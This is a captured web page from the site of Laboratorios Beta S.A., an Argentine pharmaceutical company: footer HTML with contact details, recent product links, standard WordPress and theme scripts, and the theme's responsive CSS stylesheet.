						<a class="icon_small_arrow right_white" href="/farmacovigilancia/" title=""></a>
						</p>
		</li>
				<li class="footer_banner_box animated_element animation-slideRight duration-800 delay-250" style="background-color: #0384ce">
			<h2><a href="/productos" title="Nuestros Productos">Nuestros Productos</a></h2>						<p>	
						<a class="icon_small_arrow right_white" href="/productos" title=""></a>
						</p>
		</li>
				<li class="footer_banner_box animated_element animation-slideRight200 duration-800 delay-500" style="background-color: #3156a3">
									<p>	
			<h2>
<a href="https://www.oces.com.ar/site/login" title="Acceso APM’s BETA" target="_blank">Acceso APM’s BETA</a>
</h2>
<p>
<a href="https://www.oces.com.ar/site/login" target="_blank" class="icon_small_arrow right_white"></a>
</p>

			</p>
		</li>
							</ul>
					<div class="footer_box_container clearfix">
						<div id='medicenter_contact_details-2' class='widget contact_details_widget footer_box'><h3 class='box_header animation-slide'>Laboratorios Beta S.A.</h3><p class="info">Tecnología Farmacéutica Innovadora</p>		<ul class="footer_contact_info_container clearfix">
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					Sede Central				</div>
				<div class="footer_contact_info_right">
									</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					Av. San Juan 2266 				</div>
				<div class="footer_contact_info_right">
					0 800 444 2382				</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					 CABA – Buenos Aires				</div>
				<div class="footer_contact_info_right">
					+54 9 11 5921 6200				</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					(C1232AAR), Argentina				</div>
				<div class="footer_contact_info_right">
					<a title="Send Email" href="mailto:beta@betalab.com.ar">beta@betalab.com.ar</a>				</div>
			</li>
					</ul>
		</div><div id='medicenter_scrolling_recent_posts-2' class='widget scrolling_recent_posts_widget footer_box'>		<div class="clearfix">
			<div class="header_left">
				<h3 class='box_header animation-slide'>Actualización del Sitio</h3>			</div>
			<div class="header_right">
				<a href="#" id="footer_recent_posts_prev" class="scrolling_list_control_left icon_small_arrow left_white"></a>
				<a href="#" id="footer_recent_posts_next" class="scrolling_list_control_right icon_small_arrow right_white"></a>
			</div>
		</div>
		<div class="scrolling_list_wrapper">
			<ul class="scrolling_list footer_recent_posts">
								<li class="icon_small_arrow right_white">
					<a href="http://www.laboratoriosbeta.com.ar/femterona-x-28/" title="FEMTERONA x 28">
						FEMTERONA x 28					</a>
					<abbr title="2025-08-06T15:56:54+0000" class="timeago">2025-08-06T15:56:54+0000</abbr>
				</li>
								<li class="icon_small_arrow right_white">
					<a href="http://www.laboratoriosbeta.com.ar/etacril/" title="ETACRIL">
						ETACRIL					</a>
					<abbr title="2025-04-01T20:22:37+0000" class="timeago">2025-04-01T20:22:37+0000</abbr>
				</li>
								<li class="icon_small_arrow right_white">
					<a href="http://www.laboratoriosbeta.com.ar/sifel/" title="SIFEL">
						SIFEL					</a>
					<abbr title="2025-04-01T20:04:01+0000" class="timeago">2025-04-01T20:04:01+0000</abbr>
				</li>
								<li class="icon_small_arrow right_white">
					<a href="http://www.laboratoriosbeta.com.ar/lipo-plus/" title="LIPO PLUS">
						LIPO PLUS					</a>
					<abbr title="2024-08-01T20:21:00+0000" class="timeago">2024-08-01T20:21:00+0000</abbr>
				</li>
								<li class="icon_small_arrow right_white">
					<a href="http://www.laboratoriosbeta.com.ar/glicinal/" title="GLICINAL">
						GLICINAL					</a>
					<abbr title="2024-07-05T17:45:55+0000" class="timeago">2024-07-05T17:45:55+0000</abbr>
				</li>
							</ul>
		</div>
		</div><div id='text-4' class='widget widget_text footer_box'><h3 class='box_header'>Legales</h3>			<div class="textwidget"><br/>Todos los textos referidos a nuestros productos de venta bajo prescripción médica se corresponden a los lineamientos aprobados por la Administración Nacional de Medicamentos, Alimentos y Tecnología Médica (ANMAT).
<br/><br/>Laboratorios Beta S. A le sugiere consultar siempre a un profesional de la salud calificado ante cualquier duda sobre una condición médica particular.</div>
		</div>					</div>
										<div class="copyright_area clearfix">
												<div class="copyright_right">
							<a class="scroll_top icon_small_arrow top_white" href="#top" title="Scroll to top">Arriba</a>						</div>
											</div>
									</div>
			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medicenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.laboratoriosbeta.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.ba-bbq.min.js?ver=6.9" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.history.js?ver=6.9" id="jquery-history-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.9" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.sliderControl.js?ver=6.9" id="jquery-sliderControl-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.timeago.js?ver=6.9" id="jquery-timeago-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.hint.js?ver=6.9" id="jquery-hint-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.isotope.min.js?ver=6.9" id="jquery-isotope-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.isotope.masonry.js?ver=6.9" id="jquery-isotope-masonry-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.fancybox-1.3.4.pack.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.qtip.min.js?ver=6.9" id="jquery-qtip-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.blockUI.js?ver=6.9" id="jquery-block-ui-js"></script>
<script type="text/javascript" id="theme-main-js-extra">
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"http:\/\/www.laboratoriosbeta.com.ar\/wp-admin\/admin-ajax.php","themename":"medicenter","home_url":"http:\/\/www.laboratoriosbeta.com.ar","is_rtl":0};;
//# sourceURL=theme-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/main.js?ver=6.9" id="theme-main-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.laboratoriosbeta.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.laboratoriosbeta.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/responsive.css?ver=6.9
body_size: 6083
content:
@media screen and (max-width:1009px)
{
	blockquote
	{
		padding-left: 23px;
		margin-bottom: 23px;
	}
	/* --- headers --- */
	h1
	{
		font-size: 24px;
	}
	h2
	{
		font-size: 22px;
	}
	h3
	{
		font-size: 16px;
	}
	h4
	{
		font-size: 14px;
	}
	h5
	{
		font-size: 12px;
	}
	.sentence
	{
		margin-top: 21px;
	}
	/* --- header top sidebar --- */
	.header_top_sidebar
	{
		width: 750px;
	}
	/* --- header --- */
	.header
	{
		width: 750px;
	}
	.header_left
	{
		width: 195px;
	}
	.header_left a img
	{
		margin-right: 10px;
	}
	.box_header.margin
	{
		margin-top: 21px;
	}
	/* --- menu --- */
	.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a
	{
		padding-bottom: 11px;
	}
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a
	{
		padding-bottom: 12px;
	}
	.header.layout_2 .sf-menu li.menu_separator,
	.header.layout_2 .sf-menu li.menu_separator:hover
	{
		height: 22px;
	}
	.sf-menu li
	{
		height: 39px;
		margin-left: 5px;
	}
	.sf-menu li a, .sf-menu li a:visited
	{
		padding: 12px 7px;
	}
	.header.layout_1 .sf-menu li a, 
	.header.layout_1 .sf-menu li a:visited
	{
		padding: 12px 3px;
	}
	.sf-menu li ul
	{
		width: 174px;
	}
	.sf-menu li:hover ul, .sf-menu li.sfHover ul
	{
		top: 38px;
	}
	.sf-menu li ul li
	{
		padding: 0 7px;
	}
	.sf-menu li ul li a,
	.sf-menu li:hover ul a, .sf-menu li.submenu:hover ul a,
	.sf-menu li ul li.menu-item-type-custom a,
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a
	{
		padding: 12px 0;
	}
	.sf-menu li ul li a:hover, .sf-menu li ul li.selected a,
	.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a,
	.sf-menu li.submenu:hover ul li.selected ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.selected a,
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
	.sf-menu li.submenu:hover ul li ul li.current-menu-item a
	{
		padding-bottom: 11px;
	}
	ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul,
	ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul
	{
		left: 171px;
	}
	.sf-menu li.wide ul.sub-menu
	{
		width: 348px;
	}
	.sf-menu li li.wide ul.sub-menu
	{
		width: 184px;
	}
	.sf-menu .timetable_submenu .sub-menu
	{
		margin-left: -272px;
	}
	.header.layout_2 .sf-menu .timetable_submenu .sub-menu,
	.header.layout_4 .sf-menu .timetable_submenu .sub-menu
	{
		margin-left: -264px;
	}
	@media screen and (-webkit-min-device-pixel-ratio:0) 
	{ 
		.sf-menu .timetable_submenu .sub-menu
		{
			margin-left: -268px;
		}
		.header.layout_2 .sf-menu .timetable_submenu .sub-menu,
		.header.layout_4 .sf-menu .timetable_submenu .sub-menu
		{
			margin-left: -260px;
		}
	}
	.sf-menu li.shop_menu ul.sub-menu
	{
		margin-left: -131px;
	}
	.header.layout_2 .sf-menu li.shop_menu ul.sub-menu
	{
		margin-left: -123px;
	}
	.sf-menu li.gallery_menu ul.sub-menu
	{
		margin-left: -108px;
	}
	.sf-menu li.gallery_menu ul.sub-menu ul.sub-menu,
	.header.layout_2 .sf-menu li.gallery_menu ul.sub-menu ul.sub-menu,
	.header.layout_4 .sf-menu li.gallery_menu ul.sub-menu ul.sub-menu
	{
		margin-left: -343px;
	}
	.header.layout_2 .sf-menu li.gallery_menu ul.sub-menu
	{
		margin-left: -100px;
	}
	/* --- page --- */
	.theme_page
	{
		width: 750px;
		padding-bottom: 40px;
	}
	.page_left
	{
		width: 475px;
	}
	.page_right
	{
		width: 250px;
	}
	.page_margin_top
	{
		margin-top: 23px;
	}
	.page_margin_top_section
	{
		margin-top: 40px;
	}
	.top_hint
	{
		margin-top: 0;
	}
	/* --- page header --- */
	.page_header
	{
		padding-bottom: 23px;
	}
	.page_header_left
	{
		width: 460px;
	}
	/* --- bread crumb --- */
	.bread_crumb
	{
		padding: 10px 0 0;
	}
	/* --- footer --- */
	.footer
	{
		width: 750px;
	}
	/* --- slider --- */
	.slider li
	{
		height: 520px;
	}
	.slider_content_box
	{
		margin-top: -488px;
		min-height: 286px;
	}
	.slider_content .subtitle
	{
		line-height: 120%;	
	}
	.slider_navigation .slider_control
	{
		height: 36px;
	}
	.slider_content h1
	{
		font-size: 56px;
	}
	/* --- home box --- */
	.home_box_container_list
	{
		margin-top: 0;
	}
	.home_box_container_list.margin_minus
	{
		margin-top: -202px;
	}
	.home_box_container
	{
		padding: 20px 23px 23px;
	}
	.home_box
	{
		width: 204px;
	}
	.home_box .header_left
	{
		width: 142px;
	}
	.home_box .news
	{
		margin-top: 14px;
	}
	.home_box .more
	{
		margin-top: 15px;
	}
	/* --- items list --- */
	.items_list li
	{
		padding: 10px 0;
	}
	.items_list li.icon_clock_black:first-child
	{
		padding-top: 10px;
	}
	/* --- scrolling list --- */
	.scrolling_list_wrapper
	{
		margin-top: 12px;
	}
	.scrolling_list li
	{
		/*width: 232px;*/
	}
	.scrolling_list li .left
	{
		/*width: 195px;*/
	}
	.columns.full_width .scrolling_list li
	{
		/*width: 345px;*/
	}
	.columns.full_width .scrolling_list li .left
	{
		/*width: 308px;*/
	}
	/* --- blog --- */
	.blog.column_left,
	.blog.column_right
	{
		width: 475px;
	}
	.comment_box
	{
		margin-right: 18px;
	}
	.columns .comment_box
	{
		margin-bottom: 23px;
	}
	.post
	{
		margin-top: 23px;
	}
	.post_content
	{
		padding-bottom: 23px;
	}
	.post_content, .post_content a.post_image img, .post_content .gallery_box img
	{
		/*width: 367px;*/
	}
	.post_content a.post_image
	{
		margin-bottom: 23px;
	}
	.post_content h2
	{
		margin-bottom: 19px;
	}
	.post_footer
	{
		margin-top: 23px;
	}
	.simple .post_footer
	{
		margin-top: 23px;
		padding-bottom: 23px;
	}
	.columns .post_content a.post_image img,
	.columns .post_content,
	.columns .post_content .image_carousel img,
	.columns .post_content .image_carousel .mc_preloader
	{
		width: 475px;
	}
	/* --- comments --- */
	#comments_list li.comment
	{
		/*width: 367px;*/
	}
	#comments_list .comment_author_avatar
	{
		margin-right: 23px;
	}
	#comments_list li.comment, #comments_list .children
	{
		margin-top: 25px;
	}
	#comments_list .comment_details
	{
		width: 293px;
	}
	#comments_list .comment_details p
	{
		padding: 15px 0;
	}
	#comments_list .children li.comment
	{
		/*width: 332px;*/
	}
	#comments_list .children .comment_details
	{
		width: 253px;
	}
	/* --- comment form --- */
	.comment_form_container
	{
		margin-left: 103px;
	}
	.comment_form, .contact_form
	{
		margin-top: 23px;
	}
	.contact_form .right
	{
		margin-left: 20px;
	}
	.comment_form .text_input, .comment_form textarea
	{
		width: 149px;
	}
	.contact_form .text_input
	{
		width: 201px;
	}
	.contact_form textarea
	{
		width: 458px;
	}
	/* --- sidebar box --- */
	.sidebar_box
	{
		/*width: 250px;*/
		margin-top: 40px;
	}
	.sidebar_box .header_left, .footer_box.last .header_left, .footer_box:last-child .header_left
	{
		width: 176px;
	}
	.footer_box .header_left
	{
		width: 165px;
	}
	.sidebar_box .accordion
	{
		margin-top: 23px;
	}
	/* --- widgets --- */
	.widget_categories ul,
	.widget_archive ul,
	.widget_archive select
	{
		margin-top: 23px;
	}
	/* --- departments --- */
	.item_content .thumb_image,
	.features_image
	{
		margin-right: 23px;
	}
	.accordion.wide .about_img
	{
		width: 372px;
		margin-bottom: 19px;
	}
	.accordion.medium .ui-accordion-content
	{
		padding: 23px 0;
	}
	.item_content,
	.page_margin_top.item_content:first-child
	{
		margin-top: 23px;
	}
	.accordion.wide .gallery_box img
	{
		width: 225px;
		height: 150px;
	}
	.accordion.wide .gallery_box .mc_preloader
	{
		width: 225px;
	}
	.accordion.wide .tabs_navigation
	{
		margin-bottom: 23px;
	}
	.accordion.wide .columns .info_list li .text
	{
		width: 135px;
	}
	/* --- tabs --- */
	.ui-tabs-panel p
	{
		padding: 20px 0 21px;
	}
	/* tabs navigation */
	.tabs_navigation.page_margin_top
	{
		margin-top: 15px;
	}
	/* --- columns --- */
	.column_left, .column_right
	{
		width: 226px;
	}
	.column_left
	{
		margin-right: 23px;
	}
	.columns p
	{
		padding: 21px 0;
	}
	.columns.full_width .column_left
	{
		width: 364px;
	}
	.columns.full_width .column_right
	{
		width: 363px;
	}
	.page_right .columns .column_left, 
	.page_right .columns .column_right
	{
		width: 95px;
	}
	.columns.full_width .columns .column_left, 
	.columns.full_width .columns .column_right
	{
		width: 170px;
	}
	/* --- columns_3 --- */
	.columns_3 .column
	{
		width: 234px;
		margin-left: 23px;
	}
	/* --- list --- */
	.simple_list
	{
		padding: 21px 0;
	}
	/* --- info list --- */
	.info_list li .text
	{
		width: 260px;
	}
	/* --- announcement --- */
	.announcement p
	{
		padding: 10px 0;
	}
	.announcement .vertical_align
	{
		height: 63px;
	}
	/* --- pricing plan ---*/
	.pricing_plan li
	{
		width: 156px;
		padding-left: 18px;
	}
	/* --- timetable --- */
	.timetable
	{
		margin-top: 23px;
	}
	.timetable th, .timetable .event_container,
	.tooltip .tooltip_content
	{
		padding: 4px 8px 5px;
	}
	.timetable td
	{
		height: 18px;
	}
	/* --- isotope gallery --- */
	.gallery_box
	{
		margin-top: 23px;
	}
	.mc_gallery .gallery_box,
	.gallery_box img
	{
		/*width: 230px;*/
	}
	.gallery_box img
	{
		height: auto;
	}
	.gallery_item_details_list
	{
		padding-bottom: 23px;
	}
	.gallery_item_details_list .gallery_box
	{
		width: 375px;
		margin-right: 23px;
	}
	.gallery_item_details_list .details_box
	{
		width: 352px;
	}
	.gallery_item_details_list .gallery_box img,
	.gallery_item_details_list .mc_preloader
	{
		width: 375px;
	}
	.gallery_item_details_list .details_box .column_left,
	.gallery_item_details_list .details_box .column_right
	{
		width: 164px;
	}
	.gallery_item_details_list .details_box p
	{
		padding: 15px 0;
	}
	.gallery_2_columns .gallery_box
	{
		width: 360px;
	}
	.gallery_2_columns .gallery_box img
	{
		width: 360px;
		height: auto;
	}
	.gallery_2_columns .gallery_box .mc_preloader
	{
		width: 360px;
		height: 225px;
	}
	.gallery_3_columns .gallery_box
	{
		width: 230px;
	}
	.gallery_3_columns .gallery_box img
	{
		width: 230px;
		height: auto;
	}
	.gallery_3_columns .gallery_box .mc_preloader
	{
		width: 230px;
		height: 144px;
	}
	.page_left .gallery_item_details_list .gallery_box,
	.page_left .gallery_item_details_list .column_right,
	.page_left .gallery_item_details_list .details_box,
	.page_left .gallery_item_details_list .gallery_box img,
	.page_left .gallery_item_details_list .mc_preloader
	{
		width: 475px;
	}
	.page_left .gallery_item_details_list .column_right
	{
		margin-top: 23px;
	}
	.gallery_item_details_list.not_hidden li.gallery_item_details
	{
		margin-top: 23px;
	}
	/* --- contact details --- */
	.contact_details_about
	{
		width: 168px;
		padding: 10px;
	}
	.contact_details_map
	{
		width: 188px;
		height: 220px;
	}
	/* --- footer banner box --- */
	.footer_banner_box
	{
		width: 204px;
		padding: 20px 23px 30px;
	}
	/* --- footer box --- */
	.footer_box_container
	{
		margin-top: 23px;
	}
	.footer_box
	{
		float: left;
		width: 238px;
		padding-right: 18px;
	}
	/* --- footer contact info --- */
	.footer_contact_info_left
	{
		width: 87px;
	}
	/* --- footer_social_icons --- */
	.footer_social_icons
	{
		margin-top: 23px;
	}
	/* --- opening hours --- */
	.opening_hours
	{
		margin-top: 7px;
	}
	/* --- visual composer --- */
	body .vc_row-fluid [class*="vc_col-sm"]
	{
		margin-left: 18px;
	}
	body .vc_row-fluid .vc_col-sm-10
	{
		width: 622px;
	}
	body .vc_row-fluid .vc_col-sm-9
	{
		width: 558px;
	}
	body .vc_row-fluid .vc_col-sm-8
	{
		width: 494px;
	}
	body .vc_row-fluid .vc_col-sm-6
	{
		width: 366px;
	}
	body .vc_row-fluid .vc_col-sm-4
	{
		width: 238px;
	}
	body .vc_row-fluid .vc_col-sm-3
	{
		width: 174px;
	}
	body .vc_row-fluid .vc_col-sm-2
	{
		width: 110px;
	}
	.vc_row-fluid .wpb_column.page_left
	{
		width: 475px;
	}
	.vc_row-fluid .wpb_column.page_right
	{
		width: 250px;
	}
	/* --- vc layouts --- */
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6
	{
		width: 238px;
	}
	/* --- vc blog --- */
	.vc_row-fluid .vc_col-sm-12 .post_content
	{
		width: 642px;
	}
	.vc_row-fluid .vc_col-sm-10 .post_content
	{
		width: 519px;
	}
	.vc_row-fluid .vc_col-sm-9 .post_content
	{
		width: 455px;
	}
	.vc_row-fluid .vc_col-sm-9 .columns .post_content
	{
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-8 .post_content
	{
		width: 391px;
	}
	.vc_row-fluid .vc_col-sm-6 .post_content
	{
		width: 263px;
	}
	.vc_row-fluid .vc_col-sm-12 .columns .post_content,
	.vc_row-fluid .vc_col-sm-10 .columns .post_content,
	.vc_row-fluid .vc_col-sm-8 .columns .post_content,
	.vc_row-fluid .vc_col-sm-6 .columns .post_content,
	.vc_row-fluid .vc_col-sm-4 .post_content
	{
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box
	{
		float: none;
		width: auto;
		margin-bottom: 23px;
		margin-right: 0;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box li,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box li 
	{
		float: left;
		clear: none;
		width: auto;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box .comments_number
	{
		width: auto;
		margin-top: 0;
		margin-left: 2px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box .date .value
	{
		width: auto;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-4 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box .arrow_comments
	{
		clear: both;
		float: none;
	}
	/* --- vc comments --- */
	.vc_row-fluid .vc_col-sm-12 #comments_list .comment_details
	{
		width: 549px;
	}
	.vc_row-fluid .vc_col-sm-12 #comments_list .children .comment_details
	{
		width: 509px;
	}
